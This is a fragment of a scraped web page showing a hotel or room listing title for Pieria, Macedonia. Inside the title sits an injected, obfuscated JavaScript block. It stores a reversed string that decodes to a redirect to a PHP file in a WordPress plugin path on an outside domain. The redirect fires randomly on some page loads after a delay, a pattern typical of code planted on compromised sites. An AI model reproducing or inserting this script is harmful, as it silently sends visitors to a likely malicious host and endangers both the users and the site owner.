 Summit Zero_lowest prices_in_Room_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro